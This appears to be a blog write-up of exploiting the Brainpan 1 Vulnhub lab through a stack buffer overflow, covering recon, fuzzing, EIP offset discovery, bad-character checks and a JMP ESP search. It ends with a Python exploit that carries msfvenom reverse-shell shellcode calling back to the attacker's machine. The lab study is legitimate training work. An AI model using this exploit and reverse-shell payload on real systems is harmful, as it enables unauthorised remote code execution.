Well, it’s been pretty quiet round here, I had 30 days of OSCP labs. One thing I learnt from there that i’d never done before was Buffer overflows.
So, as it’s not something I’ve done or written up before, let’s take a look at Brainpan from Vulnhub. This will be Brainpan 1 found here: https://www.vulnhub.com/entry/brainpan-1,51/
This is a “simple” buffer overflow! The first time I did this box, I got absolutly thrown, as I was running the executable on my Windows 10 machine. Each fuzzing attempt showed a different crash point, after a few frustrating ours, I learnt that this was due to ASLR built into Win10. So, if you are going to try this box and want to do it in a Windows environemnt (with Immunity debugger) which is what we will do, get a Windows XP or Windows 7 VM.
First up, we download the OVA file and boot it up in VMWare.

Well, it’s basic! Ok, let’s find what IP this box has been given!
The box is natted, so it will share the same subnet as my win XP vm and kali VM as well my windows 10 host.
Looking at my kali box, we do a:
ip a
Seeing the network adapaters we have:

Looks like it will have a 192.168.116.XX ip address. Let’s do a pingsweep and see what we get:
nmap -sP 192.168.116.0/24
I have a few hosts on and I can narrow it down to 192.168.116.149
Doing a full portscan on that host, hopefully we get something interesting!
nmap -p- 192.168.116.149 -vv
We have 2 open ports. Let’s do a scripts scan on them to see what we have open

Scanning just the two ports:
nmap -sC -sV 192.168.116.149 -p 9999,10000
We get some more information:

Well it’s certainly the right box! Port 10000 is a webserver, lets’s check that out.

Hmm, ok! Just a static page, nothing to see there. Let’s run a gobuster and see if we can find anything more:
Almost immediately we get a hit:
/bin (Status: 301)
Looking there, we have a directory listing.

Let’s download the executable. Looking at strings, we get a lot of the process, and an oddity:

Lot’s of A’s which is odd, but “shitstorm” stands out. Could be a password?
Let’s try it using nc to connect to the port:
nc 192.168.116.149 9999

Cool, access granted. Does nothing. However, let’s be honest, this is just the foreplay. We picked this box as it’s a buffer overflow. Let’s stop messing about and get into it!
Let’s boot up Windows XP and take a few moments to remember how great XP was, well one bit particularly:

1,268,750 not a bad score nowhere near my best though!
Anyway, back on task. We will need a bugger, the OSCP and therefore I use Immunity this will also install python which is useful for later.
On the Windows XP machine, let’s visit the brainpan site:

Download the exe. Double click to start it and open Immunity. We now need to attach the process. In Immunity “File -> Attach” and we get a list of all running processes:

Click on brainpan and click “Attach”
We can now see all the code for the brainpan app. There is a lot to take in on this screen, but basically.

The program commands are the CPU instructions so jump forward, move, return etc. As each command is run it goes back to here to see what the next instruction is.
The pointers (registers might be a better word) are the addresses in the dump and stack that the next instruction will use.
The dump is the hex value of the entire program, this is what the program contains and will do
The Stack is the memory locations for each command.
It is pretty confusing but it does make sense. If you’ve not come across any of these before, i’d recommend doing some googling and watching some videos to fully understand.
So when we attach the program in Immunity it “pauses” the program, so the first thing we need to do is click the play button:

Once running it should look like the above, with the blue text in the registers and the EIP stating “ntdll.kifastsystemcallret”
If not, click the back arrow (2 left of the play button) and click play again.
Now that the program is running, we need to see if we can crash it by sending it so much data that we overwrite the pointers. If we can do that, we can work out where the registers are held in memory and send just the right amount of information to then be able to overwrite them. If we can overwrite them we control what the program does. If we control what the program does, we can put in some shellcode and get a reverse shell.
That’s how stack overflows work in a nutshell.
So first up, we need to try and crash it. Googling we find a few different scripts for stack buffer overflows, however I’m going to use and modify the one from the OSCP.
To crash this program, we don’t need to do anything clever like send a username and password, just the data to port 9999.
So in our Windows XP machine, we create a file called fuzzer.py
Then we can use the program called IDLE that was installed with Python. It has colouring and looks quite nice.
Our finish script is:

I have also chucked it on my github.
When we run this, it shows how much data it is throwing at the program and the program that is running tells us of the crash:

Looking in the Immunity debugger, we see a few interesting things.


We have overwritten the pointers and overwritten the stacks with all the A’s!
Most importantly, we have overwritten the EIP and ESP. We can use the EIP to point the program to our shellcode which we will store in the ESP.
I run the fuzzer a couple more times, just to check that it crashes on 1500 bytes each time. If the crash isn’t consitent we can’t replicate the crash and do the overflow. When doing this originally on my Windows10 box, the crash point moved and went from 1,500 up to 500,000 over a few runs. This threw me for hours and shows how ASLR works, for this, we don’t need to worry about that.
So we can crash the program, what’s next? Well instead of fuzzing it each time, can we replicate the crash by just using 1,500 bytes each time?
Let’s create a new script called brainpan.py
This script is more straightforward and is on my github.

Before we run this script, we need to reset the program, so it’s not in it’s crashed state. In Immunity click the double back arrows (or Ctrl+F2) to reset the program, then click play(or F9).
Then run the script!
Running this does crash the brainpan.exe in the same way. This is great.
So next, we need to work out where the EIP so we can control it!
There is a msf module which allows the creation of a unique string to the length you need.
Heading over to our kali box, we create a unique payload which is 1500 characters. The tool is held in /usr/share/metasploit-framework/tools/exploit
The command we use is:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1500
This creates the payload

We put this into the script where the payload was.

Reset the program (Ctrl + F2, F9)
Run the script.
This time we can see that the crash contains the different characters:

So the EIP isn’t 41414141 (to represent the A’s) anymore, its now 35724134. What does that mean, well there is another tool called pattern_offset which tells you the offset for these characters, allowing us to know exactly where the EIP is in the stack.
Heading back to our kali box, we run:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 35724134 -l 1500
This tells us the offset of those characters:
[*] Exact match at offset 524
What this means, is that there are 524 characters before the EIP. So if we send 524 A’s. Then the EIP is 4 bytes so 4 B’s. Then a bunch of C’s, we can see if we have control of the EIP.
For that we need to tweak our script again.
payload = "A"*524 + "B"*4 + "C"*900
Our payload shouldn’t be more than 900 bytes, so that is just an arbitrary number I’ve chosen.
Restart the brainpan program and run the script again.

Ok, there we have it!
So you can see that the EDX contains all the A’s.
The EIP is then 4242424242 which is great as 42 is the hex value of B.
We can also see that the ESP contains the C’s.
This really has working in our favour!
So, the next thing we need to do, is work out ideally what we want the program to do.
Ideally, we want to put our shellcode where the C’s are (by the ESP pointer), we need to find out if this has enough space. Right click on the ESP pointer and choose “follow in dump”
The dump will then jump to where this is. If we are lucky we will see line after line of C’s. If we only see like 4 C’s, we won’t have enough space our payload.

Luckily for us, that is a whole bunch of C’s. Each line is 8 and we have 59 lines. That’s 472 bytes which should be plenty for our payload!
Excellent!
So, what we need to do next is check for bad characters. So bad characters are characters that the program can’t deal with. If we have a payload with a character that breaks the program in an unexpected way, our payload won’t run.
To do that, we need a list of all the characters in hex format. A quick google brings back a list, we put that into the script:
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
We then need to set the payload to have 528 A’s then the bad characters
payload = "A"*524 + "B"*4 + badchars
Restart the program in Immunity and rerun the script.
If we jump to the ESP in the stack, we can see it’s all nonsense. Not the characters we were expecting:

The hex values don’t seem to tie up with the list of characters, so that means the first hex value x00 must be a bad character. (x00 is a null byte, so most programs don’t process them correctly.
Remove that from the list of bad characters. Restart the program and re-run script.
This time we can see that all the hex values are there, starting at 01 and ending at FF.

This means there are no other bad characters, this is good news!
Keep a note of the bad character as we will need that later when creating our payload.
We now need to work out how to move the program to the shellcode we will put in the ESP register. To do that we need to find if the program is running any sort of ASLR or other mechanism to fuck us over.
To do this we need the mona module for Immunity. Download it and get it installed, it’s very straightforward.
What we need first is the modules option. In the bar at the bottom of Immunity type in
!mona modules
This will bring us a list of all modules. We are looking for anything that has False across the board!

We can see that brainpan.exe is false across the board. This is good news, so we can use that.
So within the brainpan program, we need to find a “JMP ESP” command.
Again, we can use mona for this. However first each command has a unique code, we can either google this, or use the nasm_shell module from metasploit. We can run the module and enter the command we want.
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > jmp esp
00000000 FFE4 jmp esp
So we are looking for a bit of the program with the code FFE4 and is within brainpan.exe.
Luckily mona can help us out again, it allows searching, we need to search using the hex values so “\x” preceding each hex value.
!mona find -s "\xff\xe4" -m brainpan.exe
Running it found 1 pointer.

So we have a pointer at “311712f3”. Double clicking on that line takes us back to our normal screen with the code. We can see that it is a JMP ESP command.

Great, so what we can do, is overwrite the EIP with this location, which will make the program jump to the ESP area in the dump where we have put our shellcode.
Let’s get that into our script. However, the address needs to be written in reverse (but with the hex value in the same order), so instead of:
311712F3
we will have
F3121731
It will also need the hex stuffs round it so will be
\xF3\x12\x17\x31
Why is this? I have no idea! Feel free to leave a comment or hit me up on twitter if you can ELI5!
Adding this into our script we now have something like this:
#!/bin/python
import socket

EIP = "\xF3\x12\x17\x31"

print "Sending the overflow"
payload = "A"*524 + EIP + "C"*472
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',9999))
s.send(payload)
s.close()
Let’s check that this works as expected.
Restart the program, then we want to set a breakpoint at our JMP ESP. To set a breakpoint its F2. When the breakpoint is set it will be bright blue.
Run the script.
So we can see that the EIP points to 311712F3 and the ESP is full of C’s. Looking in the stack, we can see we are at the top of the C’s.

This is great news. We just need our payload!
Msfvenom is the best way to create the payload. As it’s a windows box, we can use the windows/shell_reverse_tcp as it’s an unstaged payload so we can pick it up with netcat.
When creating the shellcode, we need to put in the bad characters using the -b flag. In this case the only bad character was x00. As many as needed can be added.
We are still doing everything on our local WindowsXP machine, so the Lhost will be 127.0.0.1. We will have to recreate this for our kali instance when attacking the actual brainpan box. The reason we are doing it locally first, is to keep it as simple as possible. If we did it straight to our kali box, there could be networking issues resulting in our reverse shell or the payload was wrong, or a number of other things. So to keep it as simple as possible we have the least amount of variables.
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=9988 EXITFUNC=thread -f c -b "\x00"
Running that in our kali box, we get the shell code.

We also see that the payload length if 351 bytes. This is important as we need to add the C’s after the payload to fill up the stack.
Adding it into our script we get:
#!/bin/python
import socket

EIP = "\xF3\x12\x17\x31"
shellcode = ("\xd9\xeb\xd9\x74\x24\xf4\xbb\x85\x9d\x42\x65\x5a\x31\xc9\xb1"
"\x52\x83\xc2\x04\x31\x5a\x13\x03\xdf\x8e\xa0\x90\x23\x58\xa6"
"\x5b\xdb\x99\xc7\xd2\x3e\xa8\xc7\x81\x4b\x9b\xf7\xc2\x19\x10"
"\x73\x86\x89\xa3\xf1\x0f\xbe\x04\xbf\x69\xf1\x95\xec\x4a\x90"
"\x15\xef\x9e\x72\x27\x20\xd3\x73\x60\x5d\x1e\x21\x39\x29\x8d"
"\xd5\x4e\x67\x0e\x5e\x1c\x69\x16\x83\xd5\x88\x37\x12\x6d\xd3"
"\x97\x95\xa2\x6f\x9e\x8d\xa7\x4a\x68\x26\x13\x20\x6b\xee\x6d"
"\xc9\xc0\xcf\x41\x38\x18\x08\x65\xa3\x6f\x60\x95\x5e\x68\xb7"
"\xe7\x84\xfd\x23\x4f\x4e\xa5\x8f\x71\x83\x30\x44\x7d\x68\x36"
"\x02\x62\x6f\x9b\x39\x9e\xe4\x1a\xed\x16\xbe\x38\x29\x72\x64"
"\x20\x68\xde\xcb\x5d\x6a\x81\xb4\xfb\xe1\x2c\xa0\x71\xa8\x38"
"\x05\xb8\x52\xb9\x01\xcb\x21\x8b\x8e\x67\xad\xa7\x47\xae\x2a"
"\xc7\x7d\x16\xa4\x36\x7e\x67\xed\xfc\x2a\x37\x85\xd5\x52\xdc"
"\x55\xd9\x86\x73\x05\x75\x79\x34\xf5\x35\x29\xdc\x1f\xba\x16"
"\xfc\x20\x10\x3f\x97\xdb\xf3\x3f\x68\xe3\x02\xa8\x6a\xe3\x23"
"\x2c\xe2\x05\x41\x3c\xa2\x9e\xfe\xa5\xef\x54\x9e\x2a\x3a\x11"
"\xa0\xa1\xc9\xe6\x6f\x42\xa7\xf4\x18\xa2\xf2\xa6\x8f\xbd\x28"
"\xce\x4c\x2f\xb7\x0e\x1a\x4c\x60\x59\x4b\xa2\x79\x0f\x61\x9d"
"\xd3\x2d\x78\x7b\x1b\xf5\xa7\xb8\xa2\xf4\x2a\x84\x80\xe6\xf2"
"\x05\x8d\x52\xab\x53\x5b\x0c\x0d\x0a\x2d\xe6\xc7\xe1\xe7\x6e"
"\x91\xc9\x37\xe8\x9e\x07\xce\x14\x2e\xfe\x97\x2b\x9f\x96\x1f"
"\x54\xfd\x06\xdf\x8f\x45\x26\x02\x05\xb0\xcf\x9b\xcc\x79\x92"
"\x1b\x3b\xbd\xab\x9f\xc9\x3e\x48\xbf\xb8\x3b\x14\x07\x51\x36"
"\x05\xe2\x55\xe5\x26\x27" )

print "Sending the overflow"
payload = "A"*524 + EIP + shellcode + "C"* (472 - 351)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',9999))
s.send(payload)
s.close()
Now we need to get netcat onto the windows XP box. There is a static nc binary on kali in /usr/share/windows-binaries.
Host that folder with a python simple webserver
python -m SimpleHTTPServer 9001
Visit that in the browser and download onto the XP box.
Get netcat running:
nc.exe -nvlp 9988
Restart the program in Immunity and run the script.
Hmm, it crashed but we didn’t get a reverse shell. Bollocks.
In overflows there are a thing called “nops”, these are effectively nothing bytes which don’t do anything just move onto the next byte. So by adding a few of those we create what is known as a “nopsled”. What this does is gives a bit of a runup to the shellcode, so the code isn’t being executed “too quickly”.
Let’s add some to the script. The code for these is “\x90”. Our payload now looks like:
payload = "A"*524 + EIP + "\x90" * 8 + shellcode + "C"* (472 - 351 - 8)
Restart the program and run it again, we can see at the breakpoint of our JMP ESP that the stack has the nopsled in:

The 90’s are there.
So continue the program (F9) and it doesn’t work.
What the heck! Looking at the stack, the nopsled is there. Not sure what’s going on.
Let’s increase the nopsled and see if that makes any difference.

Increasing the nopsled to 16 made it work. Doing some trail and error the minimum number of nops we needed was 10. I have absolutly no idea why 8 wasn’t enough. If anyone can explain, please let me know!
Moving on, we have a working script. We can overflow the program and point it back to us for a reverse shell. So let’s do this at the brainpan machine.
We need to change a couple of things, firstly we need a reverse shell code with our kali IP, so recreating the shellcode:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.116.140 LPORT=9988 EXITFUNC=thread -f c -b "\x00"
Put the resulting code into the script, note if the length has changed at all and update that.
We also need to change the s.connect IP address to the brainpan box.
